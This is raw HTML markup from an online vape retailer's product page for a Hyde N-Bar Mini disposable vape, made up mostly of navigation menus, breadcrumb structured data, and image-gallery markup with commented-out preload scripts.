        <p role="status"
        aria-live="polite"
        class="aria-description--hidden"
        data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>
    </div>
</nav>
                </div>
                <div id="headerSidebar" class="header-side-bar custom-scroll"> 
                    

  <ul class="navPages-list ">
    <li class="navPages-item test true">
      <a class="navPages-action has-subMenu activePage" href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>

    <ul class="navPage-subMenu-simplelist custom-scroll">
        <div class="simple-megamenu-inner">
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/disposable-vapes-under-9-99/"
                        aria-label="Disposable Vapes under $9.99"
                        >
                            Disposable Vapes under $9.99
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/bogo-deals/"
                        aria-label="BOGO DEALS"
                        >
                            BOGO DEALS
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/special-10-pack-deal-bundle/"
                        aria-label="SPECIAL 10 PACK DEAL BUNDLE"
                        >
                            SPECIAL 10 PACK DEAL BUNDLE
                        </a>
                </li>
        </div>
            
    </ul>

    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/zero-nicotine-disposable/"
   aria-label="ZERO NICOTINE DISPOSABLE"
>
    ZERO NICOTINE DISPOSABLE
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/nicotine-pouches/"
   aria-label="NICOTINE POUCHES"
>
    NICOTINE POUCHES
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/pods/"
   aria-label="PODS"
>
    PODS
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/best-seller/"
   aria-label="BEST SELLER"
>
    BEST SELLER
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/sale/"
   aria-label="SALE"
>
    SALE
</a>
    </li>
  </ul>
                    
                </div>
                <div class="headersidebar-overlay"></div>
            </div>
        </div>
    </div>
</header>

    <nav class="navUser mobile-navigation-link">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
       
        <li class="navUser-item compare-header">
            <a class="navUser-action navUser-item--compare-custom"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        
        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>


<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
     
    <div class="container">
            <div class="page-inner">
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li>
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/vape-disposable/" class="breadcrumb-label" itemprop="item"><span itemprop="name">VAPE DISPOSABLE</span></a>
            <meta itemprop="position" content="2" />
        </li>
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/bogo-deals/" class="breadcrumb-label" itemprop="item"><span itemprop="name">BOGO DEALS</span></a>
            <meta itemprop="position" content="3" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <meta itemprop="item" content="https://generalvape.com/hyde-n-bar-mini-disposable-vape/">
                <span class="breadcrumb-label" itemprop="name"> 
                        Hyde N-Bar Mini Disposable Vape (Buy 3 Get 1 Free)
                                    </span>
            <meta itemprop="position" content="4" />
        </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://generalvape.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://generalvape.com/vape-disposable/",
                "name": "VAPE DISPOSABLE"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://generalvape.com/bogo-deals/",
                "name": "BOGO DEALS"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://generalvape.com/hyde-n-bar-mini-disposable-vape/",
                "name": "Hyde N-Bar Mini Disposable Vape (Buy 3 Get 1 Free)"
            }
        }
    ]
}
</script>

    <div>
        <div class="productView" >


    <section class="productView-images" data-image-gallery>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>


        <figure class="productView-image " data-image-gallery-main 
            data-zoom-image=""
            >
                                <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>
           <div class="productView-img-container slider-single" data-slick='{
                    "slidesToShow": 1,
                    "slidesToScroll": 1,
                    "mobileFirst": true,
                    "arrows": false,
                    "asNavFor": ".slider-nav",
                    "fade": false,
                    "rows": 0,
                    "dots": false,
                    "adaptiveHeight": false,
                    "infinite": false,
                    "focusOnSelect": true,
                    "responsive": [
                        {
                            "breakpoint": 1024,
                            "settings": {
                                "dots": false
                            }
                        },
                        {
                            "breakpoint": 320,
                            "settings": {
                                "dots": false,
                                "adaptiveHeight": false
                            }
                        }
                      ]
                }'>
                    <a rel="gallery"
                        href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1" >

                        
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1" alt="Hyde N-Bar Mini Disposable Vape" title="Hyde N-Bar Mini Disposable Vape" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"-->
<!--     alt="Hyde N-Bar Mini Disposable Vape"-->
<!--     title="Hyde N-Bar Mini Disposable Vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="[data-uri]"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload productView-image--default"-->
<!--     -->
<!--     -->
<!--     data-main-image-->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"-->
<!--     alt="Hyde N-Bar Mini Disposable Vape"-->
<!--     title="Hyde N-Bar Mini Disposable Vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 2560w"-->
<!--     -->
<!--     class=" productView-image--default"-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->







                    </a>
                    <a rel="gallery"
                        href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1" >

                        
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1" alt="Hyde N-Bar Mini vape" title="Hyde N-Bar Mini vape" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1"-->
<!--     alt="Hyde N-Bar Mini vape"-->
<!--     title="Hyde N-Bar Mini vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="[data-uri]"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload productView-image--default"-->
<!--     -->
<!--     -->
<!--     data-main-image-->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1"-->
<!--     alt="Hyde N-Bar Mini vape"-->
<!--     title="Hyde N-Bar Mini vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 2560w"-->
<!--     -->
<!--     class=" productView-image--default"-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->







                    </a>


                </div>


            
        </figure>

        <ul class="productView-thumbnails slider-nav wow fadeInUp "
            data-wow-offset="100" data-wow-duration="600ms"  data-slick='{
                "infinite": false,
                "mobileFirst": true,
                "slidesToShow": 5,
                "dots": false,
                "accessibility": false,
                "vertical": true,
                "asNavFor": ".slider-single",
                "slidesToScroll": 1,
                "focusOnSelect": true,
                "arrows": true,
                "responsive": [
                        {
                            "breakpoint": 1024,
                            "settings": {
                                "vertical": true
                            }
                        },
                        {
                            "breakpoint": 900,
                            "settings": {
                                "slidesToShow": 4,
                                "vertical": false
                            }
                        },
                        {
                            "breakpoint": 767,
                            "settings": {
                                "slidesToShow": 3,
                                "vertical": false
                            }
                        },
                        {
                            "breakpoint": 700,
                            "settings": {
                                "slidesToShow": 5,
                                "vertical": false
                            }
                        },
                        {
                            "breakpoint": 551,
                            "settings": {
                                "slidesToShow": 4,
                                "vertical": false
                            }
                        },
                        {
                            "breakpoint": 240,
                            "settings": {
                                "dots": false,
                                "adaptiveHeight": false,
                                "slidesToShow": 3,
                                "vertical": false
                            }
                        }
                ]
            }' >
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"
                    
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280x1280/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1">
                    
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1" alt="Hyde N-Bar Mini Disposable Vape" title="Hyde N-Bar Mini Disposable Vape" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 2560w"

class="lazyload"

 />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"-->
<!--     alt="Hyde N-Bar Mini Disposable Vape"-->
<!--     title="Hyde N-Bar Mini Disposable Vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload"-->
<!--     -->
<!--     -->
<!--     -->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"-->
